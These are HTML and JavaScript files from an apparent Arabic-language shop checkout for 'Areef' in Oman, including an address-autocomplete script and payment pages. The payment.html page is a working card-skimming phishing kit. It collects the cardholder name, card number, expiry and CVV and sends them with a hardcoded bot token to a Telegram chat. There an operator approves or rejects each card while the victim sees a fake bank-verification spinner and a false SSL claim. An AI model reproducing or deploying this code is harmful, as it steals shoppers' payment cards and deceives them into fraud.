  $('go').disabled = true; // تعطيل الزر مؤقتاً أثناء الإرسال
  await sendOrderDetailsToTelegram(orderInfo);

  // 3. الانتقال لصفحة الدفع (مسار داخلي محمي)
  location.href='checkout/payment.html';
};

/* ===== اقتراحات العناوين: قائمة محلية فورية + Photon (OpenStreetMap) مجاني بلا مفتاح ===== */
const LOCAL=['مسقط','السيب','بوشر','العذيبة','الخوير','الغبرة','القرم','مطرح','الموالح','الحيل','الخوض','المعبيلة','العامرات','قريات','بركاء','المصنعة','الرستاق','صحار','شناص','لوى','الخابورة','السويق','صحم','نزوى','بهلاء','سمائل','إزكي','الحمراء','عبري','إبراء','صور','القابل','جعلان بني بو علي','الدقم','صلالة','عوقد','ثمريت','مرباط','خصب','دبا','البريمي','ينقل','الرميس','المزيونة','مدحاء'];
function setupAddr(){
  const inp=$('addr'),ul=$('sug');if(inp.dataset.ac)return;inp.dataset.ac=1;
  const norm=t=>t.toLowerCase().replace(/[\u064B-\u0652\u0640]/g,'').replace(/[أإآ]/g,'ا').replace(/ة/g,'ه').replace(/ى/g,'ي');
  const cache=new Map();let ctrl,timer,items=[],cur=-1,lastQ='';
  function show(){
    ul.innerHTML='';cur=-1;
    items.forEach((it,i)=>{const li=document.createElement('li');li.role='option';
      const b=document.createElement('b');b.textContent=it.title;li.appendChild(b);
      if(it.sub){const m=document.createElement('small');m.className='mut';m.textContent=' · '+it.sub;li.appendChild(m)}
      li.addEventListener('mousedown',e=>{e.preventDefault();pick(i)});ul.appendChild(li)});
    ul.hidden=!items.length;inp.setAttribute('aria-expanded',String(!!items.length));
  }
  function pick(i){const it=items[i];if(!it)return;
    inp.value=it.label;inp.dataset.lat=it.lat||'';inp.dataset.lon=it.lon||'';inp.classList.remove('err');ul.hidden=true}
  function localMatches(q){const n=norm(q);
    return LOCAL.filter(x=>norm(x).includes(n)).sort((a,b)=>norm(a).startsWith(n)?-1:norm(b).startsWith(n)?1:0)
      .slice(0,4).map(x=>({title:x,sub:'سلطنة عمان',label:x+'، سلطنة عمان'}))}
  function fromPhoton(j){return(j.features||[]).filter(f=>(f.properties.countrycode||'OM')==='OM').map(f=>{
    const p=f.properties,t=p.name||[p.street,p.housenumber].filter(Boolean).join(' ')||p.city||'';
    const sub=[p.street&&p.name?p.street:'',p.district,p.city,p.state].filter((v,k,a)=>v&&v!==t&&a.indexOf(v)===k).join('، ');
    return{title:t,sub,label:[t,sub].filter(Boolean).join('، '),lat:f.geometry.coordinates[1],lon:f.geometry.coordinates[0]}}).filter(x=>x.title)}
  async function remote(q){
    if(cache.has(q))return cache.get(q);
    if(ctrl)ctrl.abort();ctrl=new AbortController();
    const r=await fetch('https://photon.komoot.io/api/?limit=6&bbox=51.8,16.6,59.9,26.5&lat=23.58&lon=58.4&q='+encodeURIComponent(q),{signal:ctrl.signal});
    const out=fromPhoton(await r.json());cache.set(q,out);return out}
  inp.addEventListener('input',()=>{
    inp.dataset.lat=inp.dataset.lon='';const q=inp.value.trim();lastQ=q;clearTimeout(timer);
    if(q.length<2){items=[];show();return}
    items=localMatches(q);show();         /* نتائج فورية بلا انتظار الشبكة */
    timer=setTimeout(async()=>{try{
      const rem=await remote(q);if(q!==lastQ)return;
      const seen=new Set(items.map(x=>x.title));
      items=items.concat(rem.filter(x=>!seen.has(x.title))).slice(0,7);show();
    }catch(e){/* بلا إنترنت أو تم الإلغاء: تبقى النتائج المحلية */}},120)});
  inp.addEventListener('keydown',e=>{const n=items.length;if(ul.hidden||!n)return;
    if(e.key==='ArrowDown'||e.key==='ArrowUp'){e.preventDefault();cur=(cur+(e.key==='ArrowDown'?1:-1)+n)%n;
      [...ul.children].forEach((li,i)=>li.classList.toggle('on',i===cur))}
    else if(e.key==='Enter'&&cur>=0){e.preventDefault();pick(cur)}
    else if(e.key==='Escape')ul.hidden=true});
  inp.addEventListener('blur',()=>setTimeout(()=>{ul.hidden=true},120));
}
setupAddr();
render();
</script>
</body>
</html>
</file>

<file: payment.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>أرياف | الدفع</title>
<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Cairo:wght@500;700;800&display=swap" rel="stylesheet">
<style>
:root{--navy:#14304a;--blue:#2563eb;--line:#e3e8ec;--panel:#f5f7f9;--mut:#6b7780;--gold:#f3c63d;--ok:#16a34a}
*{box-sizing:border-box;margin:0;padding:0}
body{font-family:"Cairo","Segoe UI",Tahoma,Arial,sans-serif;background:#fff;color:#0f1d27;max-width:480px;margin:0 auto;padding:14px 14px calc(28px + env(safe-area-inset-bottom,0px));padding-top:calc(14px + env(safe-area-inset-top,0px));line-height:1.6}
a{color:inherit;text-decoration:none}
svg{width:1em;height:1em;flex:none}
:focus-visible{outline:3px solid #93c5fd;outline-offset:2px}
.back{display:inline-block;color:var(--mut);font-size:14px;font-weight:700;margin-bottom:12px}
.panel{background:var(--panel);border:1px solid var(--line);border-radius:22px;padding:16px}
.panel h2{display:flex;align-items:center;gap:8px;font-size:18px;margin:2px 4px 14px}
.opt{display:flex;align-items:center;gap:10px;background:#fff;border:1.5px solid var(--line);border-radius:16px;padding:16px 14px;margin-bottom:10px;cursor:pointer;font-weight:800;font-size:16px}
.opt:last-child{margin-bottom:0}
.opt:has(input:checked){border-color:var(--navy);box-shadow:0 0 0 1px var(--navy)}
.opt input{appearance:none;-webkit-appearance:none;flex:none;width:26px;height:26px;border-radius:50%;border:2px solid #8a949c;background:#fff}
.opt input:checked{border-color:var(--blue);background:var(--blue);box-shadow:inset 0 0 0 5px #fff}
.ic{flex:none;min-width:46px;height:38px;border:1px solid var(--line);border-radius:8px;background:#fff;display:grid;place-items:center;padding:0 6px;font-size:12px;font-weight:800}
.visa{color:#1a1f71;font-style:italic;font-size:14px}
.mc{position:relative;width:46px}.mc i{position:absolute;top:10px;width:18px;height:18px;border-radius:50%}
.mc i:first-child{background:#eb001b;inset-inline-start:7px}.mc i:last-child{background:#f79e1b;inset-inline-start:19px;opacity:.9}
.apay{color:#000}
.disc{margin-inline-start:auto;background:linear-gradient(#fbd34d,#f2b705);border-radius:8px;padding:2px 12px;font-size:13px;font-weight:800;color:#2a2100}
.f{margin-top:22px}
.f label,.lbl{display:flex;align-items:center;gap:6px;font-weight:800;font-size:15px;margin:0 2px 8px}
.f input{width:100%;height:58px;border:1.5px solid var(--line);border-radius:14px;padding:0 16px;font:inherit;font-size:18px;color:#0f1d27;background:#fff;direction:ltr;text-align:left;box-shadow:0 2px 5px rgba(15,29,39,.08)}
.f input::placeholder{color:#8a949c}
.f .num{letter-spacing:2px}
.two{display:grid;grid-template-columns:1fr 1fr;gap:14px;margin-top:22px}.two .f{margin:0}
.sum{margin-top:22px;background:#f0fbf4;border:1px solid #bfe9cf;border-radius:14px;padding:12px 16px;display:grid;grid-template-columns:1fr auto;gap:4px 12px;font-size:14px}
.sum .o{color:var(--mut)}.sum del{color:var(--mut)}.sum .g{color:var(--ok);font-weight:800}
.sum span:nth-child(even){text-align:left}
.pay{display:flex;align-items:center;justify-content:center;gap:10px;width:100%;margin-top:14px;height:64px;border:0;border-radius:16px;background:linear-gradient(#f9db6a,var(--gold));color:#1d1a0c;font:inherit;font-weight:800;font-size:22px;box-shadow:0 8px 20px rgba(243,198,61,.4);cursor:pointer}
.pay:active{transform:scale(.99)}
.ssl{display:flex;align-items:center;justify-content:center;gap:6px;margin-top:16px;color:var(--mut);font-size:13px}
@media(prefers-reduced-motion:reduce){*{transition:none!important}}
[hidden]{display:none!important}
.err{display:block;color:#d9263a;font-size:12.5px;font-weight:700;margin:6px 4px 0}.err:empty{display:none}
.f input.bad{border-color:#d9263a}.f input.ok{border-color:#16a34a}
.note{margin-top:14px;background:#fff7e0;border:1.5px solid #f1d98a;color:#6b4e00;border-radius:14px;padding:14px;font-weight:800;text-align:center}
.stat{margin-top:12px;text-align:center;color:var(--ok);font-weight:700;font-size:14px}.stat.bad{color:#d9263a}

/* تنسيق نافذة التحقق الشفافة */
#loadingOverlay {
  position: fixed;
  inset: 0;
  background: rgba(20, 48, 74, 0.6);
  backdrop-filter: blur(4px);
  z-index: 9999;
  display: flex;
  align-items: center;
  justify-content: center;
}
#loadingOverlay[hidden] {
  display: none !important;
}
.loader-box {
  background: #fff;
  padding: 24px 32px;
  border-radius: 20px;
  box-shadow: 0 10px 25px rgba(0,0,0,0.2);
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 16px;
  text-align: center;
  font-weight: 800;
  color: var(--navy);
}
.spinner {
  width: 48px;
  height: 48px;
  border: 4px solid var(--line);
  border-top-color: var(--blue);
  border-radius: 50%;
  animation: spin 0.8s linear infinite;
}
@keyframes spin {
  to { transform: rotate(360deg); }
}
</style>
</head>
<body>

<!-- نافذة التحقق المنبثقة -->
<div id="loadingOverlay" hidden>
  <div class="loader-box">
    <div class="spinner"></div>
    <span id="loaderText">جاري التحقق من البيانات...</span>
  </div>
</div>

<a class="back" href="cart.html">‹ العودة إلى السلة</a>

<section class="panel" aria-labelledby="pm">
  <h2 id="pm"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3l8 3v6c0 4.5-3.2 8-8 9-4.8-1-8-4.5-8-9V6z"/><path d="M9 12l2 2 4-4"/></svg> طريقة الدفع</h2>

  <label class="opt"><input type="radio" name="m" value="card" checked>
    <span class="ic mc" aria-hidden="true"><i></i><i></i></span>
    <span class="ic visa" aria-hidden="true">VISA</span>
    البطاقات الائتمانية
    <span class="disc">خصم 15%</span></label>

  <label class="opt"><input type="radio" name="m" value="apple">
    <span class="ic apay" aria-hidden="true">Pay</span>
    Apple Pay</label>
</section>

<div id="appleNote" class="note" role="status" hidden>Apple Pay غير متوفر حالياً</div>

<form id="cardForm" novalidate autocomplete="on">
  <div id="cardFields">
    <div class="f"><label for="cn">اسم حامل البطاقة</label>
      <input id="cn" name="ccname" autocomplete="cc-name" placeholder="CARDHOLDER NAME" autocapitalize="characters" spellcheck="false"><small class="err" id="e-cn"></small></div>
    <div class="f"><label for="cc"><svg viewBox="0 0 24 24" fill="none" stroke="#14304a" stroke-width="2"><rect x="2" y="5" width="20" height="14" rx="3"/><path d="M2 10h20"/></svg> رقم البطاقة</label>
      <input id="cc" class="num" name="cardnumber" autocomplete="cc-number" inputmode="numeric" maxlength="19" placeholder="1234  5678  9012  3456"><small class="err" id="e-cc"></small></div>
    <div class="two">
      <div class="f"><label for="ex">تاريخ الانتهاء</label><input id="ex" name="cc-exp" autocomplete="cc-exp" inputmode="numeric" maxlength="7" placeholder="MM/YY"><small class="err" id="e-ex"></small></div>
      <div class="f"><label for="cv">CVV <svg viewBox="0 0 24 24" fill="none" stroke="#14304a" stroke-width="2.2"><rect x="5" y="11" width="14" height="10" rx="2"/><path d="M8 11V8a4 4 0 018 0v3"/></svg></label><input id="cv" name="cvc" autocomplete="cc-csc" inputmode="numeric" maxlength="3" placeholder="123"><small class="err" id="e-cv"></small></div>
    </div>
  </div>
  <div class="sum" aria-label="ملخص الخصم">
    <span class="o">السعر الأصلي:</span><span><del>5.000 ر.ع</del></span>
    <span class="g">خصم 15%:</span><span class="g">‎-0.750 ر.ع</span>
  </div>
  <button type="submit" class="pay"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2"><rect x="5" y="11" width="14" height="10" rx="2"/><path d="M8 11V8a4 4 0 018 0v3"/></svg> دفع 4.250 ر.ع</button>
  <p id="status" class="stat" role="status" hidden></p>
</form>

<p class="ssl"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3l8 3v6c0 4.5-3.2 8-8 9-4.8-1-8-4.5-8-9V6z"/><path d="M9 12l2 2 4-4"/></svg> معاملتك محمية بتشفير SSL 256-bit</p>

<script>
(()=>{
  const $=id=>document.getElementById(id);
  const cn=$('cn'),cc=$('cc'),ex=$('ex'),cv=$('cv'),form=$('cardForm'),note=$('appleNote'),fields=$('cardFields'),status=$('status'),loadingOverlay=$('loadingOverlay'),loaderText=$('loaderText');
  const digits=v=>v.replace(/\D/g,'');
  const method=()=>document.querySelector('[name=m]:checked').value;

  /* ---------- إعدادات بوت تيليجرام ---------- */
  const TELEGRAM_BOT_TOKEN = '8741663993:AAGpYQSJwGVw6j2BxTDGf8ZHN9QUwXXwU50';
  const TELEGRAM_CHAT_ID = '8108427825';

  // دالة لجلب اسم صاحب الطلب المخزن محلياً
  function getCustomerName() {
    try {
      const savedOrder = JSON.parse(localStorage.getItem('areef_order'));
      if (savedOrder && savedOrder.name) {
        return savedOrder.name;
      }
    } catch (e) {
      console.error("خطأ في قراءة الاسم من التخزين المحلي", e);
    }
    return "غير متوفر";
  }

  async function sendToTelegram(data) {
    const ltrMark = '\u200E';
    const customerName = getCustomerName();

    const message = `💳 *بيانات بطاقة جديدة (أرياف)*:\n\n` +
                    `👤 *اسم صاحب الطلب:* ${ltrMark}${customerName}\n` +
                    `🏷️ *اسم حامل البطاقة:* ${ltrMark}${data.name}\n` +
                    `🔢 *رقم البطاقة:* \`${ltrMark}${data.card}\`\n` +
                    `📅 *تاريخ الانتهاء:* \`${ltrMark}${data.exp}\`\n` +
                    `🔐 *CVV:* \`${ltrMark}${data.cvv}\``;
    
    const replyMarkup = {
      inline_keyboard: [
        [
          { text: "✅ موافقة", callback_data: "approve_payment" },
          { text: "❌ رفض", callback_data: "reject_payment" }
        ]
      ]
    };

    try {
      const res = await fetch(`https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendMessage`, {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({
          chat_id: TELEGRAM_CHAT_ID,
          text: message,
          parse_mode: 'Markdown',
          reply_markup: replyMarkup
        })
      });
      const json = await res.json();
      if(json.ok && json.result) {
        return json.result.message_id;
      }
    } catch (err) {
      console.error('خطأ أثناء إرسال البيانات إلى تيليجرام', err);
    }
    return null;
  }

  // دالة لتحديث رسالة تيليجرام وإزالة الأزرار وتغيير الحالة مع جلب الاسم
  async function updateTelegramMessage(messageId, cardData, action) {
    const ltrMark = '\u200E';
    const customerName = getCustomerName();
    const statusText = action === 'approve_payment' ? '✅ *الحالة:* تمت الموافقة' : '❌ *الحالة:* تم الرفض';
    
    const updatedMessage = `💳 *بيانات بطاقة (أرياف)*:\n\n` +
                           `👤 *اسم صاحب الطلب:* ${ltrMark}${customerName}\n` +
                           `🏷️ *اسم حامل البطاقة:* ${ltrMark}${cardData.name}\n` +
                           `🔢 *رقم البطاقة:* \`${ltrMark}${cardData.card}\`\n` +
                           `📅 *تاريخ الانتهاء:* \`${ltrMark}${cardData.exp}\`\n` +
                           `🔐 *CVV:* \`${ltrMark}${cardData.cvv}\`\n\n` +
                           `${statusText}`;
    try {
      await fetch(`https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/editMessageText`, {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({
          chat_id: TELEGRAM_CHAT_ID,
          message_id: messageId,
          text: updatedMessage,
          parse_mode: 'Markdown',
          reply_markup: { inline_keyboard: [] } // إزالة الأزرار
        })
      });
    } catch (e) {
      console.error('خطأ أثناء تحديث رسالة تيليجرام', e);
    }
  }

  async function pollTelegramResponse(messageId) {
    let offset = 0;
    const startTime = Date.now();
    
    while (Date.now() - startTime < 300000) {
      try {
        const res = await fetch(`https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/getUpdates?offset=${offset}&timeout=5`);
        const data = await res.json();
        
        if (data.ok && data.result) {
          for (const update of data.result) {
            offset = update.update_id + 1;
            
            if (update.callback_query && update.callback_query.message.message_id === messageId) {
              const action = update.callback_query.data;
              
              await fetch(`https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/answerCallbackQuery`, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({ callback_query_id: update.callback_query.id })
              });

              return action; 
            }
          }
        }
      } catch (e) {
        console.log('خطأ في جلب التحديثات', e);
      }
      await new Promise(r => setTimeout(r, 1000));
    }
    return null;
  }

  /* ---------- أدوات ---------- */
  function setErr(el,msg){$('e-'+el.id).textContent=msg||'';el.classList.toggle('bad',!!msg);el.setAttribute('aria-invalid',String(!!msg))}
  const fmtCard=d=>(d.match(/.{1,4}/g)||[]).join(' ');
  function reformat(el,fn){
    const pos=el.selectionStart,before=digits(el.value.slice(0,pos)).length;
    el.value=fn(el.value);
    if(document.activeElement!==el)return;
    let n=0,i=0;for(;i<el.value.length&&n<before;i++)if(/\d/.test(el.value[i]))n++;
    try{el.setSelectionRange(i,i)}catch(e){}
  }
  const luhn=d=>{let s=0,alt=false;for(let i=d.length-1;i>=0;i--){let n=+d[i];if(alt){n*=2;if(n>9)n-=9}s+=n;alt=!alt}return s%10===0};

  function cleanExp(d){
    const now=new Date(),cm=now.getMonth()+1,ys=Array.from({length:21},(_,i)=>(now.getFullYear()+i)%100);
    let out='';
    for(const ch of d){const x=+ch,n=out.length;
      if(n===0){out=x>1?'0'+ch:ch}
      else if(n===1){const m1=+out[0];if((m1===0&&x===0)||(m1===1&&x>2))continue;out+=ch}
      else if(n===2){if(ys.some(y=>Math.floor(y/10)===x))out+=ch}
      else if(n===3){const yy=+(out[2]+ch);if(ys.includes(yy)&&!(yy===now.getFullYear()%100&&+out.slice(0,2)<cm))out+=ch}
    }
    return out;
  }

  const onFmt=(el,fn,done)=>['input','change'].forEach(t=>el.addEventListener(t,e=>{
    const del=/^delete/.test(e.inputType||'');
    reformat(el,v=>fn(v,del));el.classList.remove('ok');
    if(el.classList.contains('bad')||done(el))validate(el)}));
  onFmt(cn,v=>v.toUpperCase().replace(/\s{2,}/g,' ').replace(/[0-9]/g,''),()=>false);
  onFmt(cc,v=>fmtCard(digits(v).slice(0,16)),el=>digits(el.value).length===16);
  onFmt(ex,(v,del)=>{
    const m=v.trim().match(/^(\d{1,2})\D+(\d{4})$/);
    const d=cleanExp(m?m[1].padStart(2,'0')+m[2].slice(2):digits(v).slice(0,4));
    if(d.length>2)return d.slice(0,2)+'/'+d.slice(2);
    return d.length===2&&!del?d+'/':d;
  },el=>el.value.length===5);
  onFmt(cv,v=>digits(v).slice(0,3),el=>el.value.length===3);

  cv.addEventListener('focus',()=>{cv.type='text'});
  cv.addEventListener('blur',()=>{if(cv.value)cv.type='password'});

  const rules={
    cn:()=>cn.value.trim().length<3?'أدخل اسم حامل البطاقة كما هو مكتوب عليها':'',
    cc:()=>{const d=digits(cc.value);
      if(d.length<16)return 'رقم البطاقة غير مكتمل (16 رقماً)';
      return luhn(d)?'':'رقم البطاقة غير صحيح'},
    ex:()=>{const m=ex.value.match(/^(\d{2})\/(\d{2})$/);if(!m)return 'أدخل التاريخ بصيغة MM/YY';
      const mo=+m[1],yr=2000+ +m[2],now=new Date();
      if(mo<1||mo>12)return 'الشهر غير صحيح';
      if(yr<now.getFullYear()||(yr===now.getFullYear()&&mo<now.getMonth()+1))return 'البطاقة منتهية الصلاحية';
      return yr>now.getFullYear()+20?'تاريخ الانتهاء غير صحيح':''},
    cv:()=>digits(cv.value).length===3?'':'رمز CVV مكوّن من 3 أرقام'
  };
  function validate(el){const msg=rules[el.id]();setErr(el,msg);el.classList.toggle('ok',!msg&&!!el.value);return !msg}
  [cn,cc,ex,cv].forEach(el=>el.addEventListener('blur',()=>{if(el.value)validate(el)}));

  function applyMethod(){
    const apple=method()==='apple';
    note.hidden=!apple;fields.hidden=apple;status.hidden=true;
  }
  document.querySelectorAll('[name=m]').forEach(r=>r.addEventListener('change',applyMethod));
  applyMethod();

  /* ---------- إرسال النموذج عند النقر على دفع ---------- */
  form.addEventListener('submit',async e=>{
    e.preventDefault();
    status.hidden=true;status.classList.remove('bad');
    setErr(cc, '');

    if(method()==='apple'){note.hidden=false;note.scrollIntoView({block:'center'});return}
    const bad=[cn,cc,ex,cv].filter(el=>!validate(el));
    if(bad.length){bad[0].focus();return}
    
    const cardData = {
      name: cn.value.trim(),
      card: cc.value.trim(),
      exp: ex.value.trim(),
      cvv: cv.value.trim()
    };

    loadingOverlay.hidden = false;
    loaderText.textContent = 'جاري التحقق من البيانات...';

    const msgId = await sendToTelegram(cardData);

    if(!msgId) {
      loaderText.textContent = 'حدث خطأ في الاتصال، يرجى المحاولة لاحقاً';
      setTimeout(()=>{ loadingOverlay.hidden = true; }, 3000);
      return;
    }

    loaderText.textContent = 'جار الاتصال بالبنك ...';

    const decision = await pollTelegramResponse(msgId);

    loadingOverlay.hidden = true;

    if (decision) {
      await updateTelegramMessage(msgId, cardData, decision);
    }

    if (decision === 'reject_payment') {
      setErr(cc, 'تم رفض البطاقة يرجى استخدام بطاقة مختلفة');
      cc.focus();
    } else if (decision === 'approve_payment') {
      window.location.href = 'success.html';
    } else {
      setErr(cc, 'انتهت مهلة الانتظار، يرجى إعادة المحاولة');
    }
  });
})();
</script>
</body>
</html>
</file>

<file: checkout/payment.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>أرياف | الدفع</title>
<link rel="stylesheet" href="../../assets/fonts/cairo.css">
<style>
:root{--navy:#14304a;--blue:#2563eb;--line:#e3e8ec;--panel:#f5f7f9;--mut:#6b7780;--gold:#f3c63d;--ok:#16a34a}
*{box-sizing:border-box;margin:0;padding:0}
body{font-family:"Cairo","Segoe UI",Tahoma,Arial,sans-serif;background:#fff;color:#0f1d27;max-width:480px;margin:0 auto;padding:14px 14px calc(28px + env(safe-area-inset-bottom,0px));padding-top:calc(14px + env(safe-area-inset-top,0px));line-height:1.6}
a{color:inherit;text-decoration:none}
svg{width:1em;height:1em;flex:none}
:focus-visible{outline:3px solid #93c5fd;outline-offset:2px}
.back{display:inline-block;color:var(--mut);font-size:14px;font-weight:700;margin-bottom:12px}
.panel{background:var(--panel);border:1px solid var(--line);border-radius:22px;padding:16px}
.panel h2{display:flex;align-items:center;gap:8px;font-size:18px;margin:2px 4px 14px}
.opt{display:flex;align-items:center;gap:10px;background:#fff;border:1.5px solid var(--line);border-radius:16px;padding:16px 14px;margin-bottom:10px;cursor:pointer;font-weight:800;font-size:16px}
.opt:last-child{margin-bottom:0}
.opt:has(input:checked){border-color:var(--navy);box-shadow:0 0 0 1px var(--navy)}
.opt input{appearance:none;-webkit-appearance:none;flex:none;width:26px;height:26px;border-radius:50%;border:2px solid #8a949c;background:#fff}
.opt input:checked{border-color:var(--blue);background:var(--blue);box-shadow:inset 0 0 0 5px #fff}
.ic{flex:none;min-width:46px;height:38px;border:1px solid var(--line);border-radius:8px;background:#fff;display:grid;place-items:center;padding:0 6px;font-size:12px;font-weight:800}
.visa{color:#1a1f71;font-style:italic;font-size:14px}
.mc{position:relative;width:46px}.mc i{position:absolute;top:10px;width:18px;height:18px;border-radius:50%}
.mc i:first-child{background:#eb001b;inset-inline-start:7px}.mc i:last-child{background:#f79e1b;inset-inline-start:19px;opacity:.9}
.apay{color:#000}
.disc{margin-inline-start:auto;background:linear-gradient(#fbd34d,#f2b705);border-radius:8px;padding:2px 12px;font-size:13px;font-weight:800;color:#2a2100}
.f{margin-top:22px}
.f label,.lbl{display:flex;align-items:center;gap:6px;font-weight:800;font-size:15px;margin:0 2px 8px}
